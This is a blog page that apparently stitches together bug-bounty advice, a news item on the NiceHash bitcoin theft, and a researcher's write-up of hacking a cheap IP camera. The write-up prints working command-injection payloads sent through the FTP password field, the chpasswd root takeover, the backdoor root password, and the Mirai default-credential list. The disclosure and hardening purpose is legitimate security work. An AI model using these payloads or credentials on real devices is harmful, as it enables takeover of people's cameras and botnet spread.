  13. El Mejor Hacker Del Mundo
  14. Certificacion Hacking Etico

How Do I Get Started With Bug Bounty ?

How do I get started with bug bounty hunting? How do I improve my skills?


These are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.


Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

Continue reading
  1. Hacking Ético Con Herramientas Python Pdf
  2. Libros Para Aprender A Hackear
  3. Hacking Wikipedia
  4. Hacker Blanco
  5. Blackhat Hacking
  6. Herramientas Hacking Etico

quarta-feira, 20 de maio de 2020

OVER $60 MILLION WORTH OF BITCOINS HACKED FROM NICEHASH EXCHANGE

Over $60 Million Worth of Bitcoins Hacked from NiceHash Exchange. Bitcoin mining platform and exchange NiceHash has been hacked, leaving investors short of close to $68 million in BTC.
As the price of Bitcoin continues to rocket, surging past the $14,500 mark at the time of writing, cyberattackers have once again begun hunting for a fresh target to cash in on in this lucrative industry.
Banks and financial institutions have long cautioned that the volatility of Bitcoin and other cryptocurrency makes it a risky investment, but for successful attackers, the industry potentially provides a quick method to get rich — much to the frustration of investors.
Unfortunately, it seems that one such criminal has gone down this path, compromising NiceHash servers and clearing the company out.
In a press release posted on Reddit, on Wednesday, NiceHash said that all operations will stop for the next 24 hours after their "payment system was compromised and the contents of the NiceHash Bitcoin wallet have been stolen."
NiceHash said it was working to "verify" the precise amount of BTC stolen, but according to a wallet which allegedly belongs to the attacker — traceable through the blockchain — 4,736.42 BTC was stolen, which at current pricing equates to $67,867,781.
"Clearly, this is a matter of deep concern and we are working hard to rectify the matter in the coming days," NiceHash says. "In addition to undertaking our own investigation, the incident has been reported to the relevant authorities and law enforcement and we are co-operating with them as a matter of urgency."
"We are fully committed to restoring the NiceHash service with the highest security measures at the earliest opportunity," the trading platform added.
The company has also asked users to change their online passwords as a precaution. NiceHash says the "full scope" of the incident is unknown.
"We are truly sorry for any inconvenience that this may have caused and are committing every resource towards solving this issue as soon as possible," the company added.
Inconvenience is an understatement — especially as so much was left in a single wallet — but the moment those coins shift, we may know more about the fate of the stolen investor funds.
Related links

How I Hacked My IP Camera, And Found This Backdoor Account

The time has come. I bought my second IoT device - in the form of a cheap IP camera. As it was the most affordable among all others, my expectations regarding security was low. But this camera was still able to surprise me.

Maybe I will disclose the camera model used in my hack in this blog later, but first, I will try to contact someone regarding these issues. Unfortunately, it seems a lot of different cameras have this problem because they share being developed on the same SDK. Again, my expectations are low on this.

The obvious problems


I opened the box, and I was greeted with a password of four numeric characters. This is the password for the "admin" user, which can configure the device, watch its output video, and so on. Most people don't care to change this anyway.

It is obvious that this camera can talk via Ethernet cable or WiFi. Luckily it supports WPA2, but people can configure it for open unprotected WiFi of course. 

Sniffing the traffic between the camera and the desktop application it is easy to see that it talks via HTTP on port 81. The session management is pure genius. The username and password are sent in every GET request. Via HTTP. Via hopefully not open WiFi. It comes really handy in case you forgot it, but luckily the desktop app already saved the password for you in clear text in 
"C:\Users\<USER>\AppData\Local\VirtualStore\Program Files (x86)\<REDACTED>\list.dat"


This nice camera communicates to the cloud via UDP. The destination servers are in Hong Kong - user.ipcam.hk/user.easyn.hk - and China - op2.easyn.cn/op3.easyn.cn. In case you wonder why an IP camera needs a cloud connection, it is simple. This IP camera has a mobile app for Android and iOS, and via the cloud, the users don't have to bother to configure port forwards or dynamic DNS to access the camera. Nice.

Let's run a quick nmap on this device.
PORT     STATE SERVICE    VERSION
23/tcp   open  telnet     BusyBox telnetd
81/tcp   open  http       GoAhead-Webs httpd
| http-auth: 
| HTTP/1.1 401 Unauthorized
|_  Digest algorithm=MD5 opaque=5ccc069c403ebaf9f0171e9517f40e41 qop=auth realm=GoAhead stale=FALSE nonce=99ff3efe612fa44cdc028c963765867b domain=:81
|_http-methods: No Allow or Public header in OPTIONS response (status code 400)
|_http-title: Document Error: Unauthorized
8600/tcp open  tcpwrapped
The already known HTTP server, a telnet server via BusyBox, and a port on 8600 (have not checked so far). The 27-page long online manual does not mention any Telnet port. How shall we name this port? A debug port? Or a backdoor port? We will see. I manually tried 3 passwords for the user root, but as those did not work, I moved on.

The double-blind command injection

The IP camera can upload photos to a configured FTP server on a scheduled basis. When I configured it, unfortunately, it was not working at all, I got an invalid username/password on the server. After some debugging, it turned out the problem was that I had a special $ character in the password. And this is where the real journey began. I was sure this was a command injection vulnerability, but not sure how to exploit it. There were multiple problems that made the exploitation harder. I call this vulnerability double-blind command injection. The first blind comes from the fact that we cannot see the output of the command, and the second blind comes from the fact that the command was running in a different process than the webserver, thus any time-based injection involving sleep was not a real solution.
But the third problem was the worst. It was limited to 32 characters. I was able to leak some information via DNS, like with the following commands I was able to see the current directory:
$(ping%20-c%202%20%60pwd%60)
or cleaning up after URL decode:
$(ping -c 2 `pwd`)
but whenever I tried to leak information from /etc/passwd, I failed. I tried $(reboot) which was a pretty bad idea, as it turned the camera into an infinite reboot loop, and the hard reset button on the camera failed to work as well. Fun times.

The following are some examples of my desperate trying to get shell access. And this is the time to thank EQ for his help during the hacking session night, and for his great ideas.
$(cp /etc/passwd /tmp/a)       ;copy /etc/passwd to a file which has a shorter name
$(cat /tmp/a|head -1>/tmp/b)   ;filter for the first row
$(cat</tmp/b|tr -d ' '>/tmp/c) ;filter out unwanted characters
$(ping `cat /tmp/c`)           ;leak it via DNS
After I finally hacked the camera, I saw the problem. There is no head, tr, less, more or cut on this device ... Neither netcat, bash ...

I also tried commix, as it looked promising on Youtube. Think commix like sqlmap, but for command injection. But this double-blind hack was a bit too much for this automated tool, unfortunately.


But after spending way too much time without progress, I finally found the password to Open Sesame.
$(echo 'root:passwd'|chpasswd)
Now, logging in via telnet
(none) login: root
Password:

BusyBox v1.12.1 (2012-11-16 09:58:14 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#

Woot woot :) I quickly noticed the root of the command injection problem:

# cat /tmp/ftpupdate.sh
/system/system/bin/ftp -n<<!
open ftp.site.com 21
user ftpuser $(echo 'root:passwd'|chpasswd)
binary
mkdir  PSD-111111-REDACT
cd PSD-111111-REDACT
lcd /tmp
put 12.jpg 00_XX_XX_XX_XX_CA_PSD-111111-REDACT_0_20150926150327_2.jpg
close
bye

Whenever a command is put into the FTP password field, it is copied into this script, and after the script is scheduled, it is interpreted by the shell as commands. After this I started to panic that I forgot to save the content of the /etc/passwd file, so how am I going to crack the default telnet password? "Luckily", rebooting the camera restored the original password. 


root:LSiuY7pOmZG2s:0:0:Administrator:/:/bin/sh

Unfortunately, there is no need to start good-old John The Ripper for this task, as Google can tell you that this is the hash for the password 123456. It is a bit more secure than a luggage password.


It is time to recap what we have. There is an undocumented telnet port on the IP camera, which can be accessed by default with root:123456, there is no GUI to change this password, and changing it via console, it only lasts until the next reboot. I think it is safe to tell this a backdoor.
With this console access we can access the password for the FTP server, for the SMTP server (for alerts), the WiFi password (although we probably already have it), access the regular admin interface for the camera, or just modify the camera as we want. In most deployments, luckily this telnet port is behind NAT or firewall, so not accessible from the Internet. But there are always exceptions. Luckily, UPNP does not configure the Telnet port to be open to the Internet, only the camera HTTP port 81. You know, the one protected with the 4 character numeric password by default.

Last but not least everything is running as root, which is not surprising. 

My hardening list

I added these lines to the end of /system/init/ipcam.sh:
sleep 15
echo 'root:CorrectHorseBatteryRedStaple'|chpasswd
Also, if you want, you can disable the telnet service by commenting out telnetd in /system/init/ipcam.sh.

If you want to disable the cloud connection (thus rendering the mobile apps unusable), put the following line into the beginning of /system/init/ipcam.sh
iptables -A OUTPUT -p udp ! --dport 53 -j DROP
You can use OpenVPN to connect into your home network and access the web interface of the camera. It works from Android, iOS, and any desktop OS.

My TODO list

  • Investigate the script /system/system/bin/gmail_thread
  • Investigate the cloud protocol * - see update 2016 10 27
  • Buy a Raspberry Pie, integrate with a good USB camera, and watch this IP camera to burn
A quick googling revealed I am not the first finding this telnet backdoor account in IP cameras, although others found it via JTAG firmware dump. 

And 99% of the people who buy these IP cameras think they will be safe with it. Now I understand the sticker which came with the IP camera.


When in the next episode of Mr. Robot, you see someone logging into an IP camera via telnet with root:123456, you will know, it is the sad reality.

If you are interested in generic ways to protect your home against IoT, read my previous blog post on this. 

Update: as you can see in the following screenshot, the bad guys already started to take advantage of this issue ... https://www.incapsula.com/blog/cctv-ddos-botnet-back-yard.html

Update 20161006: The Mirai source code was leaked last week, and these are the worst passwords you can have in an IoT device. If your IoT device has a Telnet port open (or SSH), scan for these username/password pairs.

root     xc3511
root     vizxv
root     admin
admin    admin
root     888888
root     xmhdipc
root     default
root     juantech
root     123456
root     54321
support  support
root     (none)
admin    password
root     root
root     12345
user     user
admin    (none)
root     pass
admin    admin1234
root     1111
admin    smcadmin
admin    1111
root     666666
root     password
root     1234
root     klv123
Administrator admin
service  service
supervisor supervisor
guest    guest
guest    12345
guest    12345
admin1   password
administrator 1234
666666   666666
888888   888888
ubnt     ubnt
root     klv1234
root     Zte521
root     hi3518
root     jvbzd
root     anko
root     zlxx.
root     7ujMko0vizxv
root     7ujMko0admin
root     system
root     ikwb
root     dreambox
root     user
root     realtek
root     00000000
admin    1111111
admin    1234
admin    12345
admin    54321
admin    123456
admin    7ujMko0admin
admin    1234
admin    pass
admin    meinsm
tech     tech
mother   fucker

Update 2016 10 27: As I already mentioned this at multiple conferences, the cloud protocol is a nightmare. It is clear-text, and even if you disabled port-forward/UPNP on your router, the cloud protocol still allows anyone to connect to the camera if the attacker knows the (brute-forceable) camera ID. Although this is the user-interface only, now the attacker can use the command injection to execute code with root privileges. Or just grab the camera configuration, with WiFi, FTP, SMTP passwords included.
Youtube video : https://www.youtube.com/watch?v=18_zTjsngD8
Slides (29 - ) https://www.slideshare.net/bz98/iot-security-is-a-nightmare-but-what-is-the-real-risk

Update 2017-03-08: "Because of code reusing, the vulnerabilities are present in a massive list of cameras (especially the InfoLeak and the RCE),
which allow us to execute root commands against 1250+ camera models with a pre-auth vulnerability. "https://pierrekim.github.io/advisories/2017-goahead-camera-0x00.txt

Update 2017-05-11: CVE-2017-5674 (see above), and my command injection exploit was combined in the Persirai botnet. 120 000 cameras are expected to be infected soon. If you still have a camera like this at home, please consider the following recommendation by Amit Serper "The only way to guarantee that an affected camera is safe from these exploits is to throw it out. Seriously."
This issue might be worse than the Mirai worm because these effects cameras and other IoT behind NAT where UPnP was enabled.
http://blog.trendmicro.com/trendlabs-security-intelligence/persirai-new-internet-things-iot-botnet-targets-ip-cameras/


Related word